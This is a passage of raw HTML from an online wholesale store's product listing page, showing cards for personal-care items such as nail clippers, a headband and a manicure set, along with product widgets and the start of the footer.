			<div class="inner"><img loading="lazy" width="300" height="300" src="https://bigcitytrading.ca/wp-content/uploads/2021/01/nailclipper2_50752740432_o-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Nail Clipper , 2 pc, Set. Galvanized Carbon Steel ." decoding="async" /></div>		</a>
			</div>

	<div class="product-content">
		<span class="category-list"><a href="https://bigcitytrading.ca/product-category/hba-impelements/" rel="tag">HBA-Impelements</a>, <a href="https://bigcitytrading.ca/product-category/hba-impelements/personal-care/" rel="tag">Personal Care</a></span>
			<a class="product-loop-title"  href="https://bigcitytrading.ca/product/nail-clipper-2-pc-set-galvanized-carbon-steel/">
	<h3 class="woocommerce-loop-product__title">Nail Clipper , 2 pc, Set. Galvanized Carbon Steel .</h3>	</a>
	
		

<div class="rating-wrap">
	<div class="rating-content"><div class="star-rating" title="0"><span style="width:0%"><strong class="rating">0</strong> out of 5</span></div></div>
</div>


	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>1.80</bdi></span></span>

		<div class="add-links-wrap">
	<div class="add-links clearfix">
		<a href="/product/shower-caps-3-pack-deluxe/?add-to-cart=7060" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_7060" data-quantity="1" class="viewcart-style-2 button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="7060" data-product_sku="NAIL/CLIPPER/2" aria-label="Add to cart: &ldquo;Nail Clipper , 2 pc, Set. Galvanized Carbon Steel .&rdquo;" rel="nofollow" data-success_message="&ldquo;Nail Clipper , 2 pc, Set. Galvanized Carbon Steel .&rdquo; has been added to your cart" role="button">Add to cart</a>		<span id="woocommerce_loop_add_to_cart_link_describedby_7060" class="screen-reader-text">
			</span>
		
<div
	class="yith-wcwl-add-to-wishlist add-to-wishlist-7060 yith-wcwl-add-to-wishlist--link-style wishlist-fragment on-first-load"
	data-fragment-ref="7060"
	data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;product_id&quot;:7060,&quot;parent_product_id&quot;:0,&quot;product_type&quot;:&quot;simple&quot;,&quot;is_single&quot;:false,&quot;in_default_wishlist&quot;:false,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Browse wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in your wishlist!&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
			
			<!-- ADD TO WISHLIST -->
			
<div class="yith-wcwl-add-button">
		<a
		href="?add_to_wishlist=7060&#038;_wpnonce=ed4964e482"
		class="add_to_wishlist single_add_to_wishlist"
		data-product-id="7060"
		data-product-type="simple"
		data-original-product-id="0"
		data-title="Add to wishlist"
		rel="nofollow"
	>
		<svg id="yith-wcwl-icon-heart-outline" class="yith-wcwl-icon-svg" fill="none" stroke-width="1.5" stroke="currentColor" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg">
  <path stroke-linecap="round" stroke-linejoin="round" d="M21 8.25c0-2.485-2.099-4.5-4.688-4.5-1.935 0-3.597 1.126-4.312 2.733-.715-1.607-2.377-2.733-4.313-2.733C5.1 3.75 3 5.765 3 8.25c0 7.22 9 12 9 12s9-4.78 9-12Z"></path>
</svg>		<span>Add to wishlist</span>
	</a>
</div>

			<!-- COUNT TEXT -->
			
			</div>
<div class="quickview" data-id="7060" title="Quick View">Quick View</div>	</div>
	</div>
<a href="https://bigcitytrading.ca/checkout/?buy-now=7060" data-quantity="1" class="wpcbn-btn wpcbn-btn-archive button product_type_simple add_to_cart_button" data-product_id="7060" rel="nofollow">Buy now</a>	</div>
</div>

</li>

				
					
<li class="product-col product-default product type-product post-7052 status-publish last instock product_cat-cosmetics product_cat-hba-impelements has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
<div class="product-inner">
	
	<div class="product-image">

		<a  href="https://bigcitytrading.ca/product/nail-clipper-with-file/" aria-label="product">
			<div class="inner"><img loading="lazy" width="300" height="300" src="https://bigcitytrading.ca/wp-content/uploads/2021/01/nailclipfiles_31338579050_o-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Nail clipper with File." decoding="async" /></div>		</a>
			</div>

	<div class="product-content">
		<span class="category-list"><a href="https://bigcitytrading.ca/product-category/hba-impelements/cosmetics/" rel="tag">Cosmetics</a>, <a href="https://bigcitytrading.ca/product-category/hba-impelements/" rel="tag">HBA-Impelements</a></span>
			<a class="product-loop-title"  href="https://bigcitytrading.ca/product/nail-clipper-with-file/">
	<h3 class="woocommerce-loop-product__title">Nail clipper with File.</h3>	</a>
	
		

<div class="rating-wrap">
	<div class="rating-content"><div class="star-rating" title="0"><span style="width:0%"><strong class="rating">0</strong> out of 5</span></div></div>
</div>


	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>0.65</bdi></span></span>

		<div class="add-links-wrap">
	<div class="add-links clearfix">
		<a href="/product/shower-caps-3-pack-deluxe/?add-to-cart=7052" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_7052" data-quantity="1" class="viewcart-style-2 button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="7052" data-product_sku="NAIL-CLIP/S" aria-label="Add to cart: &ldquo;Nail clipper with File.&rdquo;" rel="nofollow" data-success_message="&ldquo;Nail clipper with File.&rdquo; has been added to your cart" role="button">Add to cart</a>		<span id="woocommerce_loop_add_to_cart_link_describedby_7052" class="screen-reader-text">
			</span>
		
<div
	class="yith-wcwl-add-to-wishlist add-to-wishlist-7052 yith-wcwl-add-to-wishlist--link-style wishlist-fragment on-first-load"
	data-fragment-ref="7052"
	data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;product_id&quot;:7052,&quot;parent_product_id&quot;:0,&quot;product_type&quot;:&quot;simple&quot;,&quot;is_single&quot;:false,&quot;in_default_wishlist&quot;:false,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Browse wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in your wishlist!&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
			
			<!-- ADD TO WISHLIST -->
			
<div class="yith-wcwl-add-button">
		<a
		href="?add_to_wishlist=7052&#038;_wpnonce=ed4964e482"
		class="add_to_wishlist single_add_to_wishlist"
		data-product-id="7052"
		data-product-type="simple"
		data-original-product-id="0"
		data-title="Add to wishlist"
		rel="nofollow"
	>
		<svg id="yith-wcwl-icon-heart-outline" class="yith-wcwl-icon-svg" fill="none" stroke-width="1.5" stroke="currentColor" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg">
  <path stroke-linecap="round" stroke-linejoin="round" d="M21 8.25c0-2.485-2.099-4.5-4.688-4.5-1.935 0-3.597 1.126-4.312 2.733-.715-1.607-2.377-2.733-4.313-2.733C5.1 3.75 3 5.765 3 8.25c0 7.22 9 12 9 12s9-4.78 9-12Z"></path>
</svg>		<span>Add to wishlist</span>
	</a>
</div>

			<!-- COUNT TEXT -->
			
			</div>
<div class="quickview" data-id="7052" title="Quick View">Quick View</div>	</div>
	</div>
<a href="https://bigcitytrading.ca/checkout/?buy-now=7052" data-quantity="1" class="wpcbn-btn wpcbn-btn-archive button product_type_simple add_to_cart_button" data-product_id="7052" rel="nofollow">Buy now</a>	</div>
</div>

</li>

				
					
<li class="product-col product-default product type-product post-6802 status-publish first instock product_cat-hba-impelements product_cat-personal-care has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
<div class="product-inner">
	
	<div class="product-image">

		<a  href="https://bigcitytrading.ca/product/murval-headband-3-asset-designs-peggable/" aria-label="product">
			<div class="inner"><img loading="lazy" width="300" height="300" src="https://bigcitytrading.ca/wp-content/uploads/2021/01/2007_12300090_2581047310_o-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Murval headband 3 asset designs peggable" decoding="async" /></div>		</a>
			</div>

	<div class="product-content">
		<span class="category-list"><a href="https://bigcitytrading.ca/product-category/hba-impelements/" rel="tag">HBA-Impelements</a>, <a href="https://bigcitytrading.ca/product-category/hba-impelements/personal-care/" rel="tag">Personal Care</a></span>
			<a class="product-loop-title"  href="https://bigcitytrading.ca/product/murval-headband-3-asset-designs-peggable/">
	<h3 class="woocommerce-loop-product__title">Murval headband 3 asset designs peggable</h3>	</a>
	
		

<div class="rating-wrap">
	<div class="rating-content"><div class="star-rating" title="0"><span style="width:0%"><strong class="rating">0</strong> out of 5</span></div></div>
</div>


	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>1.23</bdi></span></span>

		<div class="add-links-wrap">
	<div class="add-links clearfix">
		<a href="/product/shower-caps-3-pack-deluxe/?add-to-cart=6802" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_6802" data-quantity="1" class="viewcart-style-2 button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="6802" data-product_sku="2007_12300090" aria-label="Add to cart: &ldquo;Murval headband 3 asset designs peggable&rdquo;" rel="nofollow" data-success_message="&ldquo;Murval headband 3 asset designs peggable&rdquo; has been added to your cart" role="button">Add to cart</a>		<span id="woocommerce_loop_add_to_cart_link_describedby_6802" class="screen-reader-text">
			</span>
		
<div
	class="yith-wcwl-add-to-wishlist add-to-wishlist-6802 yith-wcwl-add-to-wishlist--link-style wishlist-fragment on-first-load"
	data-fragment-ref="6802"
	data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;product_id&quot;:6802,&quot;parent_product_id&quot;:0,&quot;product_type&quot;:&quot;simple&quot;,&quot;is_single&quot;:false,&quot;in_default_wishlist&quot;:false,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Browse wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in your wishlist!&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
			
			<!-- ADD TO WISHLIST -->
			
<div class="yith-wcwl-add-button">
		<a
		href="?add_to_wishlist=6802&#038;_wpnonce=ed4964e482"
		class="add_to_wishlist single_add_to_wishlist"
		data-product-id="6802"
		data-product-type="simple"
		data-original-product-id="0"
		data-title="Add to wishlist"
		rel="nofollow"
	>
		<svg id="yith-wcwl-icon-heart-outline" class="yith-wcwl-icon-svg" fill="none" stroke-width="1.5" stroke="currentColor" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg">
  <path stroke-linecap="round" stroke-linejoin="round" d="M21 8.25c0-2.485-2.099-4.5-4.688-4.5-1.935 0-3.597 1.126-4.312 2.733-.715-1.607-2.377-2.733-4.313-2.733C5.1 3.75 3 5.765 3 8.25c0 7.22 9 12 9 12s9-4.78 9-12Z"></path>
</svg>		<span>Add to wishlist</span>
	</a>
</div>

			<!-- COUNT TEXT -->
			
			</div>
<div class="quickview" data-id="6802" title="Quick View">Quick View</div>	</div>
	</div>
<a href="https://bigcitytrading.ca/checkout/?buy-now=6802" data-quantity="1" class="wpcbn-btn wpcbn-btn-archive button product_type_simple add_to_cart_button" data-product_id="6802" rel="nofollow">Buy now</a>	</div>
</div>

</li>

				
					
<li class="product-col product-default product type-product post-6971 status-publish instock product_cat-cosmetics product_cat-hba-impelements has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
<div class="product-inner">
	
	<div class="product-image">

		<a  href="https://bigcitytrading.ca/product/10-piece-manicure-set-in-mini-case-gift-boxed/" aria-label="product">
			<div class="inner"><img loading="lazy" width="300" height="300" src="https://bigcitytrading.ca/wp-content/uploads/2021/01/manicureset10_29019069867_o-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="10 piece Manicure set in mini Case . Gift boxed ." decoding="async" /></div>		</a>
			</div>

	<div class="product-content">
		<span class="category-list"><a href="https://bigcitytrading.ca/product-category/hba-impelements/cosmetics/" rel="tag">Cosmetics</a>, <a href="https://bigcitytrading.ca/product-category/hba-impelements/" rel="tag">HBA-Impelements</a></span>
			<a class="product-loop-title"  href="https://bigcitytrading.ca/product/10-piece-manicure-set-in-mini-case-gift-boxed/">
	<h3 class="woocommerce-loop-product__title">10 piece Manicure set in mini Case . Gift boxed .</h3>	</a>
	
		

<div class="rating-wrap">
	<div class="rating-content"><div class="star-rating" title="0"><span style="width:0%"><strong class="rating">0</strong> out of 5</span></div></div>
</div>


	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>4.00</bdi></span></span>

		<div class="add-links-wrap">
	<div class="add-links clearfix">
		<a href="/product/shower-caps-3-pack-deluxe/?add-to-cart=6971" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_6971" data-quantity="1" class="viewcart-style-2 button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="6971" data-product_sku="MANICURE/SET/10" aria-label="Add to cart: &ldquo;10 piece Manicure set in mini Case . Gift boxed .&rdquo;" rel="nofollow" data-success_message="&ldquo;10 piece Manicure set in mini Case . Gift boxed .&rdquo; has been added to your cart" role="button">Add to cart</a>		<span id="woocommerce_loop_add_to_cart_link_describedby_6971" class="screen-reader-text">
			</span>
		
<div
	class="yith-wcwl-add-to-wishlist add-to-wishlist-6971 yith-wcwl-add-to-wishlist--link-style wishlist-fragment on-first-load"
	data-fragment-ref="6971"
	data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;product_id&quot;:6971,&quot;parent_product_id&quot;:0,&quot;product_type&quot;:&quot;simple&quot;,&quot;is_single&quot;:false,&quot;in_default_wishlist&quot;:false,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Browse wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in your wishlist!&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
			
			<!-- ADD TO WISHLIST -->
			
<div class="yith-wcwl-add-button">
		<a
		href="?add_to_wishlist=6971&#038;_wpnonce=ed4964e482"
		class="add_to_wishlist single_add_to_wishlist"
		data-product-id="6971"
		data-product-type="simple"
		data-original-product-id="0"
		data-title="Add to wishlist"
		rel="nofollow"
	>
		<svg id="yith-wcwl-icon-heart-outline" class="yith-wcwl-icon-svg" fill="none" stroke-width="1.5" stroke="currentColor" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg">
  <path stroke-linecap="round" stroke-linejoin="round" d="M21 8.25c0-2.485-2.099-4.5-4.688-4.5-1.935 0-3.597 1.126-4.312 2.733-.715-1.607-2.377-2.733-4.313-2.733C5.1 3.75 3 5.765 3 8.25c0 7.22 9 12 9 12s9-4.78 9-12Z"></path>
</svg>		<span>Add to wishlist</span>
	</a>
</div>

			<!-- COUNT TEXT -->
			
			</div>
<div class="quickview" data-id="6971" title="Quick View">Quick View</div>	</div>
	</div>
<a href="https://bigcitytrading.ca/checkout/?buy-now=6971" data-quantity="1" class="wpcbn-btn wpcbn-btn-archive button product_type_simple add_to_cart_button" data-product_id="6971" rel="nofollow">Buy now</a>	</div>
</div>

</li>

				
				</ul>
			</div>
		</div>
	</div>
	<style>.product-bottom > .elementor-container { border-top: 1px solid #e7e7e7; padding-top: 30px; }</style><div class="porto-block elementor elementor-1835" data-id="1835">		<div data-elementor-type="wp-post" data-elementor-id="1835" class="elementor elementor-1835">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-e71859f product-bottom p-b-xlg m-r-md m-l-md elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="e71859f" data-element_type="section">
		
							<div class="elementor-container elementor-column-gap-default">
											<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-e8097cf" data-id="e8097cf" data-element_type="column">
					<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-d860ada elementor-widget elementor-widget-wp-widget-woocommerce_products" data-id="d860ada" data-element_type="widget" data-widget_type="wp-widget-woocommerce_products.default">
				<div class="elementor-widget-container">
					<h5>FEATURED PRODUCTS</h5><ul class="product_list_widget">
<li>
	
	<a aria-label="product" class="product-image" href="https://bigcitytrading.ca/product/hand-sanitizer-gel-60-ml-75-alcohol/" title="Hand sanitizer Gel . 60 ml ,75 % alcohol.">
		<div class="inner"><img loading="lazy" src="https://bigcitytrading.ca/wp-content/uploads/2021/01/hsgel60_50246339507_o-85x85.jpg" alt="" width="85" height="85" /></div>	</a>

	<div class="product-details">
		<a href="https://bigcitytrading.ca/product/hand-sanitizer-gel-60-ml-75-alcohol/" title="Hand sanitizer Gel . 60 ml ,75 % alcohol.">
			<span class="product-title">Hand sanitizer Gel . 60 ml ,75 % alcohol.</span>
		</a>

					<div class="star-rating" title="0"><span style="width:0%"><strong class="rating">0</strong> out of 5</span></div>				<span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>0.60</bdi></span>	</div>

	</li>

<li>
	
	<a aria-label="product" class="product-image" href="https://bigcitytrading.ca/product/adult-polyester-solid-colours-facemasks/" title="Adult Polyester Solid Colours Facemasks">
		<div class="inner"><img loading="lazy" src="https://bigcitytrading.ca/wp-content/uploads/2021/01/fmreusablesol_50159106473_o-85x85.jpg" alt="" width="85" height="85" /></div>	</a>

	<div class="product-details">
		<a href="https://bigcitytrading.ca/product/adult-polyester-solid-colours-facemasks/" title="Adult Polyester Solid Colours Facemasks">
			<span class="product-title">Adult Polyester Solid Colours Facemasks</span>
		</a>

					<div class="star-rating" title="0"><span style="width:0%"><strong class="rating">0</strong> out of 5</span></div>					</div>

	</li>
</ul>				</div>
				</div>
					</div>
				</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-cda4cdf" data-id="cda4cdf" data-element_type="column">
					<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-d566d98 elementor-widget elementor-widget-wp-widget-woocommerce_products" data-id="d566d98" data-element_type="widget" data-widget_type="wp-widget-woocommerce_products.default">
				<div class="elementor-widget-container">
					<h5>BEST SELLING PRODUCTS</h5><ul class="product_list_widget">
<li>
	
	<a aria-label="product" class="product-image" href="https://bigcitytrading.ca/product/pages-seeds-garden-seed-display/" title="Page&#039;s  Seeds Garden seed Display">
		<div class="inner"><img loading="lazy" src="https://bigcitytrading.ca/wp-content/uploads/2020/12/seedsdisp1800_15329851524_o-85x85.jpg" alt="" width="85" height="85" /></div>	</a>

	<div class="product-details">
		<a href="https://bigcitytrading.ca/product/pages-seeds-garden-seed-display/" title="Page&#039;s  Seeds Garden seed Display">
			<span class="product-title">Page's  Seeds Garden seed Display</span>
		</a>

					<div class="star-rating" title="0"><span style="width:0%"><strong class="rating">0</strong> out of 5</span></div>				<span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>0.25</bdi></span>	</div>

	</li>

<li>
	
	<a aria-label="product" class="product-image" href="https://bigcitytrading.ca/product/mini-vaseline/" title="Mini Vaseline">
		<div class="inner"><img loading="lazy" src="https://bigcitytrading.ca/wp-content/uploads/2021/01/vaseline7_24838806655_o-85x85.jpg" alt="" width="85" height="85" /></div>	</a>

	<div class="product-details">
		<a href="https://bigcitytrading.ca/product/mini-vaseline/" title="Mini Vaseline">
			<span class="product-title">Mini Vaseline</span>
		</a>

					<div class="star-rating" title="0"><span style="width:0%"><strong class="rating">0</strong> out of 5</span></div>				<span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>0.75</bdi></span>	</div>

	</li>

<li>
	
	<a aria-label="product" class="product-image" href="https://bigcitytrading.ca/product/bic-xl-permanent-black-marker/" title="&quot;BIC&quot; XL Permanent Black Marker">
		<div class="inner"><img loading="lazy" src="https://bigcitytrading.ca/wp-content/uploads/2022/01/51806385460_b9f275bdaf_o-85x85.jpg" alt="" width="85" height="85" /></div>	</a>

	<div class="product-details">
		<a href="https://bigcitytrading.ca/product/bic-xl-permanent-black-marker/" title="&quot;BIC&quot; XL Permanent Black Marker">
			<span class="product-title">"BIC" XL Permanent Black Marker</span>
		</a>

					<div class="star-rating" title="0"><span style="width:0%"><strong class="rating">0</strong> out of 5</span></div>				<span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>1.00</bdi></span>	</div>

	</li>
</ul>				</div>
				</div>
					</div>
				</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-96c47f1" data-id="96c47f1" data-element_type="column">
					<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-2a2c86d elementor-widget elementor-widget-wp-widget-woocommerce_products" data-id="2a2c86d" data-element_type="widget" data-widget_type="wp-widget-woocommerce_products.default">
				<div class="elementor-widget-container">
					<h5>LATEST PRODUCTS</h5><ul class="product_list_widget">
<li>
	
	<a aria-label="product" class="product-image" href="https://bigcitytrading.ca/product/led-magnifying-glass-80-lumens-5-led-lights-3-x-magnification-scratch-resistant-glass-requires-2-aaa-batteries/" title="LED Magnifying Glass, 80 Lumens 5 Led Lights, 3 x Magnification , Scratch resistant Glass Requires 2 -AAA Batteries">
		<div class="inner"><img loading="lazy" src="https://bigcitytrading.ca/wp-content/uploads/2025/11/54890014426_9400acc904_k-85x85.jpg" alt="" width="85" height="85" /></div>	</a>

	<div class="product-details">
		<a href="https://bigcitytrading.ca/product/led-magnifying-glass-80-lumens-5-led-lights-3-x-magnification-scratch-resistant-glass-requires-2-aaa-batteries/" title="LED Magnifying Glass, 80 Lumens 5 Led Lights, 3 x Magnification , Scratch resistant Glass Requires 2 -AAA Batteries">
			<span class="product-title">LED Magnifying Glass, 80 Lumens 5 Led Lights, 3 x Magnification , Scratch resistant Glass Requires 2 -AAA Batteries</span>
		</a>

					<div class="star-rating" title="0"><span style="width:0%"><strong class="rating">0</strong> out of 5</span></div>				<span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>7.50</bdi></span>	</div>

	</li>

<li>
	
	<a aria-label="product" class="product-image" href="https://bigcitytrading.ca/product/screen-repair-tape-2-x147-black-repairs-tears-holes-instantly/" title="Screen Repair Tape , 2&quot; x147 &#039;.Black , Repairs Tears &amp; Holes Instantly.">
		<div class="inner"><img loading="lazy" src="https://bigcitytrading.ca/wp-content/uploads/2025/11/54890307555_c8ac94dd32_h-85x85.jpg" alt="" width="85" height="85" /></div>	</a>

	<div class="product-details">
		<a href="https://bigcitytrading.ca/product/screen-repair-tape-2-x147-black-repairs-tears-holes-instantly/" title="Screen Repair Tape , 2&quot; x147 &#039;.Black , Repairs Tears &amp; Holes Instantly.">
			<span class="product-title">Screen Repair Tape , 2" x147 '.Black , Repairs Tears &amp; Holes Instantly.</span>
		</a>

					<div class="star-rating" title="0"><span style="width:0%"><strong class="rating">0</strong> out of 5</span></div>				<span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>6.50</bdi></span>	</div>

	</li>

<li>
	
	<a aria-label="product" class="product-image" href="https://bigcitytrading.ca/product/multi-purpose-himalayan-salt-pad-6-x-10-x-1/" title="Multi purpose Himalayan salt Pad 6 &quot; x 10 &quot; x 1 &quot;">
		<div class="inner"><img loading="lazy" src="https://bigcitytrading.ca/wp-content/uploads/2025/11/54890242043_c70a533f0e_c-85x85.jpg" alt="" width="85" height="85" /></div>	</a>

	<div class="product-details">
		<a href="https://bigcitytrading.ca/product/multi-purpose-himalayan-salt-pad-6-x-10-x-1/" title="Multi purpose Himalayan salt Pad 6 &quot; x 10 &quot; x 1 &quot;">
			<span class="product-title">Multi purpose Himalayan salt Pad 6 " x 10 " x 1 "</span>
		</a>

					<div class="star-rating" title="0"><span style="width:0%"><strong class="rating">0</strong> out of 5</span></div>				<span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>9.00</bdi></span>	</div>

	</li>
</ul>				</div>
				</div>
					</div>
				</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-742b7d9" data-id="742b7d9" data-element_type="column">
					<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-0f42c37 elementor-widget elementor-widget-wp-widget-woocommerce_top_rated_products" data-id="0f42c37" data-element_type="widget" data-widget_type="wp-widget-woocommerce_top_rated_products.default">
				<div class="elementor-widget-container">
					<h5>TOP RATED PRODUCTS</h5><ul class="product_list_widget">
<li>
	
	<a aria-label="product" class="product-image" href="https://bigcitytrading.ca/product/extendable-bbq-fork/" title="Extendable BBQ Fork">
		<div class="inner"><img loading="lazy" src="https://bigcitytrading.ca/wp-content/uploads/2020/12/forkbbq_39357189324_o-85x85.jpg" alt="" width="85" height="85" /></div>	</a>

	<div class="product-details">
		<a href="https://bigcitytrading.ca/product/extendable-bbq-fork/" title="Extendable BBQ Fork">
			<span class="product-title">Extendable BBQ Fork</span>
		</a>

					<div class="star-rating" title="0"><span style="width:0%"><strong class="rating">0</strong> out of 5</span></div>				<span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>2.25</bdi></span>	</div>

	</li>

<li>
	
	<a aria-label="product" class="product-image" href="https://bigcitytrading.ca/product/ganz-pot-pouri-warmer/" title="Ganz Pot Pouri Warmer">
		<div class="inner"><img loading="lazy" src="https://bigcitytrading.ca/wp-content/uploads/2020/12/Capture-85x85.png" alt="" width="85" height="85" /></div>	</a>

	<div class="product-details">
		<a href="https://bigcitytrading.ca/product/ganz-pot-pouri-warmer/" title="Ganz Pot Pouri Warmer">
			<span class="product-title">Ganz Pot Pouri Warmer</span>
		</a>

					<div class="star-rating" title="0"><span style="width:0%"><strong class="rating">0</strong> out of 5</span></div>				<span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>1.50</bdi></span>	</div>

	</li>

<li>
	
	<a aria-label="product" class="product-image" href="https://bigcitytrading.ca/product/double-wall-stainless-steel-16-oz-travel-mug/" title="Double Wall Stainless Steel 16 oz Travel Mug">
		<div class="inner"><img loading="lazy" src="https://bigcitytrading.ca/wp-content/uploads/2020/12/tumblerdw16_31066221917_o-85x85.jpg" alt="" width="85" height="85" /></div>	</a>

	<div class="product-details">
		<a href="https://bigcitytrading.ca/product/double-wall-stainless-steel-16-oz-travel-mug/" title="Double Wall Stainless Steel 16 oz Travel Mug">
			<span class="product-title">Double Wall Stainless Steel 16 oz Travel Mug</span>
		</a>

					<div class="star-rating" title="0"><span style="width:0%"><strong class="rating">0</strong> out of 5</span></div>				<span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>6.50</bdi></span>	</div>

	</li>
</ul>				</div>
				</div>
					</div>
				</div>
					</div>
				</section>
				</div>
		</div>
							
				
				</div><!-- end main -->

				
				<div class="footer-wrapper">

																												
							<div id="footer" class="footer footer-1"
>
			<div class="footer-main">
			<div class="container">
				
									<div class="row">
														<div class="col-lg-3">
									<aside id="contact-info-widget-2" class="widget contact-info"><h3 class="widget-title">Contact Info</h3>		<div class="contact-info contact-info-block">
						<ul class="contact-details list list-icons">
									<li><i class="far fa-dot-circle"></i> <strong>Address:</strong> <span>955 Alness St, Toronto, ON, M3J 2J1</span></li>									<li><i class="fab fa-whatsapp"></i> <strong>Phone:</strong> <span>416-418-9963</span></li>									<li><i class="far fa-envelope"></i> <strong>Email:</strong> <span><a href="mailto:shalomauer@rogers.com">shalomauer@rogers.com</a></span></li>									<li><i class="far fa-clock"></i> <strong>Working Days/Hours:</strong> <span>Monday -Friday / 9:00AM - 5:00PM, <br />                    Sunday 9:00AM-12:00PM</span></li>			</ul>
					</div>

		</aside><aside id="follow-us-widget-2" class="widget follow-us">		<div class="share-links">
										<a href="#"  rel=&quot;nofollow noopener noreferrer&quot; target="_blank" data-toggle=&quot;tooltip&quot; data-bs-placement=&quot;bottom&quot; title="Facebook" class="share-facebook">Facebook</a>
								<a href="#"  rel=&quot;nofollow noopener noreferrer&quot; target="_blank" data-toggle=&quot;tooltip&quot; data-bs-placement=&quot;bottom&quot; title="X" class="share-twitter">Twitter</a>
								<a href="#"  rel=&quot;nofollow noopener noreferrer&quot; target="_blank" data-toggle=&quot;tooltip&quot; data-bs-placement=&quot;bottom&quot; title="Instagram" class="share-instagram">Instagram</a>
									</div>

		</aside>								</div>
																<div class="col-lg-9">
									<aside id="block-widget-5" class="widget widget-block">			<div class="block">
				<div class="porto-block elementor elementor-1094" data-id="1094">		<div data-elementor-type="wp-post" data-elementor-id="1094" class="elementor elementor-1094">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-81b4306 m-t-n-sm elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="81b4306" data-element_type="section">
		
							<div class="elementor-container elementor-column-gap-default">
											<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-9bf625c push-bottom" data-id="9bf625c" data-element_type="column">
					<div class="elementor-widget-wrap elementor-element-populated">
